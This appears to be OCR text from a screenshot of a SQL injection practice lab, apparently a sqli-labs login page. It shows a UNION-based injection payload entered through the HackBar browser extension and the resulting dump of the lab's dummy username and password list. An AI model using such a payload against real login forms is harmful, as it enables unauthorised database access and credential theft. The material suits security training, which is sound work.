 Your Login name:1
Your Password:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genious,batman:mob!le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhakkan:dum
SUCCESSFULLY
LOGGED IN
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Max HacKBar
Execution
Post Data Referrer Reverse Base64 | Url | MD5 SHA1 SHA256 ROT13
Post data
uname=1") union select 1,group_concat(username,0x3a,password) from users
#&passwd=